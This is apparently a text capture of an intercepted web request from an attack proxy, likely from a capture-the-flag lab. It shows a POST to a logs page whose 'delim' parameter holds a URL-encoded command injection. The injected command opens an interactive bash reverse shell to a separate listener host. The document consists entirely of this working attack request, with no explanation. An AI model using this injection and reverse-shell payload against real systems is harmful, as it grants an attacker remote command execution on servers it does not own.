 Request to http://10.10.11.104:80
Forward Drop Intercept is on Action Open Browser Comment this item HTT
Pretty Raw Hex \n
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 Content-Length: 11
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.104
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.104/file_logs.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=q93jneq6iup1r3v46sv82k12t2
14 Connection: close
15
16 delim=comma%20%26%26%20%2Fbin%2Fbash%20%2Dc%20%27bash%20%2Di%20%3E%26%20%2Fdev%2Ftcp%2F10%2E10%2E16%2E66%2F4242%200%3E%261%27